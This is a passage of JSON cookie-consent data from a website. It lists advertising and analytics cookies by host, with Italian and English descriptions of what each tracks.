services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a422f6fd-94cf-45b4-9fb4-ebecf6f55f2a","Name":"_cs_root-domain","Host":"jcb.com","IsSession":true,"Length":"0","description":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c0053553-0d76-4711-9cd4-ec0f6dbd5a8b","Name":"rrspses.aa0b","Host":"jcb.com","IsSession":false,"Length":"0","description":"Snowplow session cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"www.clarity.ms","DisplayName":"www.clarity.ms","HostId":"H35","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3fa64013-6202-4d18-8afa-67ca95385382","Name":"CLID","Host":"www.clarity.ms","IsSession":false,"Length":"364","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|www.clarity.ms","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H3","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0af394e4-a46f-4281-929e-234a9b511a1c","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"Questo dominio è di proprietà di Doubleclick (Google). L'attività principale è: Doubleclick è lo scambio pubblicitario di offerte in tempo reale di Google","thirdPartyDescription":"Questo dominio è di proprietà di Doubleclick (Google). L'attività principale è: Doubleclick è lo scambio pubblicitario di offerte in tempo reale di Google","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a1063a7f-7fc1-41ee-b9f3-662563817b16","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"Questo dominio è di proprietà di Doubleclick (Google). L'attività principale è: Doubleclick è lo scambio pubblicitario di offerte in tempo reale di Google","thirdPartyDescription":"Questo dominio è di proprietà di Doubleclick (Google). L'attività principale è: Doubleclick è lo scambio pubblicitario di offerte in tempo reale di Google","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H6","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67b0159b-6069-4d56-be95-24bee18712aa","Name":"CONSENT","Host":"youtube.com","IsSession":false,"Length":"729","description":"YouTube è una piattaforma di proprietà di Google per l'hosting e la condivisione di video. YouTube raccoglie i dati degli utenti attraverso video incorporati nei siti Web, che vengono aggregati con i dati del profilo di altri servizi Google al fine di visualizzare pubblicità mirata ai visitatori web su un'ampia gamma di siti Web propri e di altro tipo.","thirdPartyDescription":"YouTube è una piattaforma di proprietà di Google per l'hosting e la condivisione di video. YouTube raccoglie i dati degli utenti attraverso video incorporati nei siti Web, che vengono aggregati con i dati del profilo di altri servizi Google al fine di visualizzare pubblicità mirata ai visitatori web su un'ampia gamma di siti Web propri e di altro tipo.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H7","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1869a7b0-6843-4b08-91d2-240fc3b118b6","Name":"_cs_c","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","thirdPartyDescription":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"151f0040-bba9-4857-b4a6-6668f8a4175d","Name":"_cs_id","Host":"t.contentsquare.net","IsSession":false,"Length":"365","description":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","thirdPartyDescription":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"6a2ba1ff-eec3-4e34-9e54-de5f67ceb9da","Name":"_cs_s","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","thirdPartyDescription":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"38553ac7-b0ba-4868-945d-ea7007dac781","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","thirdPartyDescription":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ads.linkedin.com","DisplayName":"ads.linkedin.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6d1a1912-241d-4260-ac97-9293fd05a8de","Name":"lang","Host":"ads.linkedin.com","IsSession":true,"Length":"0","description":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. Questo sottodominio è connesso ai servizi di marketing di LinkedIn che consentono ai proprietari di siti Web di ottenere informazioni dettagliate sui tipi di utenti sul proprio sito in base ai dati del profilo LinkedIn, per migliorare la destinazione.","thirdPartyDescription":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. Questo sottodominio è connesso ai servizi di marketing di LinkedIn che consentono ai proprietari di siti Web di ottenere informazioni dettagliate sui tipi di utenti sul proprio sito in base ai dati del profilo LinkedIn, per migliorare la destinazione.","patternKey":null,"thirdPartyKey":"Cookie|ads.linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.linkedin.com","DisplayName":"www.linkedin.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cadecd95-a6f9-4b40-a530-5ca7a206b90e","Name":"bscookie","Host":"www.linkedin.com","IsSession":false,"Length":"730","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|www.linkedin.com","firstPartyKey":"Cookiebscookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.btstatic.com","DisplayName":"s.btstatic.com","HostId":"H15","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e865bec9-eb2e-4b38-a35b-76664d712b34","Name":"__bterr","Host":"s.btstatic.com","IsSession":false,"Length":"364","description":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","thirdPartyDescription":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.bing.com","DisplayName":"c.bing.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e8c32468-c62e-4fe4-b8b1-05307716a1d2","Name":"SRM_B","Host":"c.bing.com","IsSession":false,"Length":"389","description":"Questo dominio è di proprietà di Microsoft - è il sito per il motore di ricerca Bing.","thirdPartyDescription":"Questo dominio è di proprietà di Microsoft - è il sito per il motore di ricerca Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieSRM_B","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"clarity.ms","DisplayName":"clarity.ms","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4e7243ca-b8e5-4105-8e62-9299e7ca7f44","Name":"MUID","Host":"clarity.ms","IsSession":false,"Length":"389","description":"Questo cookie è ampiamente utilizzato il mio Microsoft come identificatore utente univoco.  Può essere impostato da script Microsoft incorporati.  Ampiamente creduto di sincronizzarsi tra molti domini Microsoft diversi, consentendo il monitoraggio degli utenti.","thirdPartyDescription":"Questo cookie è ampiamente utilizzato il mio Microsoft come identificatore utente univoco.  Può essere impostato da script Microsoft incorporati.  Ampiamente creduto di sincronizzarsi tra molti domini Microsoft diversi, consentendo il monitoraggio degli utenti.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H19","Description":"","PrivacyPolicy":"","Cookies":[{"id":"a575bfdd-7e00-4658-9656-498e21ec631c","Name":"UserMatchHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","thirdPartyDescription":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"CookieUserMatchHistory","DurationType":1,"category":null,"isThirdParty":false},{"id":"931dbe12-6cc3-4a4f-9b83-4bce67dfc63c","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","thirdPartyDescription":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"bee75ae1-1159-4c21-878d-6daf34703be0","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","thirdPartyDescription":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a11131ce-064f-46fb-a8b9-765fda28ff44","Name":"AnalyticsSyncHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","thirdPartyDescription":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a4612dc6-3c02-4eb1-8940-80b7e9a64fc3","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","thirdPartyDescription":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d5288f0-a1bd-4889-a440-d28b3d61b4c0","Name":"lang","Host":"linkedin.com","IsSession":true,"Length":"0","description":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","thirdPartyDescription":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.facebook.com","DisplayName":"www.facebook.com","HostId":"H21","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e02a433a-3beb-4ffc-832c-bc3cac080789","Name":"","Host":"www.facebook.com","IsSession":true,"Length":"0","description":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","thirdPartyDescription":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","patternKey":null,"thirdPartyKey":"Cookie|www.facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tags.srv.stackadapt.com","DisplayName":"tags.srv.stackadapt.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4d232cf1-6a2c-4771-8440-97acd4c95bbf","Name":"sa-user-id","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. Random Identifier for user identification.","thirdPartyDescription":"StackAdapt cookie. Random Identifier for user identification.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3be07225-1971-4168-ac92-e86e7d242516","Name":"sa-user-id-v3","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"070df0ed-7742-4faf-9f12-0e680131056d","Name":"_biz_uid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7c6ad4d3-5d5e-4f5b-8ac5-1eca280155bf","Name":"_biz_sid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b02c9910-9f61-41be-8725-20a5aaae9e4b","Name":"_biz_pendingA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"887d6076-63cc-404c-8a8d-54425572339c","Name":"intercom-device-id-344a89aeac3f033e4dec43707","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie to store a unique user id.","thirdPartyDescription":"Intercom Messenger cookie to store a unique user id.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"6643b018-95db-44a0-9509-578667d78a2e","Name":"_biz_flagsA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fbf623ad-5526-4522-a255-6669f6a6c9dd","Name":"_uetsid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"29192a29-7c1e-4f7a-84a4-67348c8b6c39","Name":"_fbp","Host":"onesignal.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"14a698b0-d1df-4336-b4ac-bf8ac62e1bdb","Name":"ln_or","Host":"onesignal.com","IsSession":false,"Length":"1","description":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","thirdPartyDescription":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"50ecd26b-0c14-4cc5-96fb-c2824ae0ef3b","Name":"_mkto_trk","Host":"onesignal.com","IsSession":false,"Length":"730","description":"Adobe Marketo cookie to store and track interactions.","thirdPartyDescription":"Adobe Marketo cookie to store and track interactions.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"53eb4b04-9350-4749-a27d-d948a4ba84ab","Name":"intercom-id-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"dd41cc9a-ea4a-467d-b755-e31671622451","Name":"_gcl_au","Host":"onesignal.com","IsSession":false,"Length":"90","description":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","thirdPartyDescription":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f4962222-25ca-42b9-b53e-eaac82d048b4","Name":"_clsk","Host":"onesignal.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1238e87f-3ee7-4b9f-9053-eb17cae5f18c","Name":"_biz_nA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2e522de3-b63a-4d5c-933b-f4a6722a80fd","Name":"_clck","Host":"onesignal.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a5433ea8-c0f2-4d1e-8087-fad11ee6d851","Name":"intercom-session-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"7","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":7,"category":null,"isThirdParty":false},{"id":"cc7f8f79-77dc-420c-a959-fd190dd9a652","Name":"_uetvid","Host":"onesignal.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"srv.stackadapt.com","DisplayName":"srv.stackadapt.com","HostId":"H25","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cb429e7c-1a20-4cde-9c66-300a41eec906","Name":"sa-user-id-v2","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Questo dominio è di proprietà di Stackadapt. L'azienda fornisce servizi di marketing e pubblicità.","thirdPartyDescription":"Questo dominio è di proprietà di Stackadapt. L'azienda fornisce servizi di marketing e pubblicità.","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc5a443-a47b-4652-a1ca-f5470aaa2a79","Name":"sa-user-id","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Questo dominio è di proprietà di Stackadapt. L'azienda fornisce servizi di marketing e pubblicità.","thirdPartyDescription":"Questo dominio è di proprietà di Stackadapt. L'azienda fornisce servizi di marketing e pubblicità.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H26","Description":"","PrivacyPolicy":"","Cookies":[{"id":"548969aa-3de4-4fab-b493-7631134a4d87","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"Questo dominio è di proprietà di Microsoft - è il sito per il motore di ricerca Bing.","thirdPartyDescription":"Questo dominio è di proprietà di Microsoft - è il sito per il motore di ricerca Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H28","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f13452c9-4810-4c70-87a5-25244e2f225c","Name":"ANONCHK","Host":"c.clarity.ms","IsSession":false,"Length":"0","description":"Questo cookie fornisce informazioni su come l'utente finale utilizza il sito Web e qualsiasi pubblicità che l'utente finale potrebbe aver visto prima di visitare tale sito web.","thirdPartyDescription":"Questo cookie fornisce informazioni su come l'utente finale utilizza il sito Web e qualsiasi pubblicità che l'utente finale potrebbe aver visto prima di visitare tale sito web.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieANONCHK","DurationType":1,"category":null,"isThirdParty":false},{"id":"b0dc3cba-f0e4-4d14-af54-dd65b99ee7fc","Name":"SM","Host":"c.clarity.ms","IsSession":true,"Length":"0","description":"Si tratta di un cookie di microsoft MSN 1st party che utilizziamo per misurare l'utilizzo del sito Web per l'analisi interna.","thirdPartyDescription":"Si tratta di un cookie di microsoft MSN 1st party che utilizziamo per misurare l'utilizzo del sito Web per l'analisi 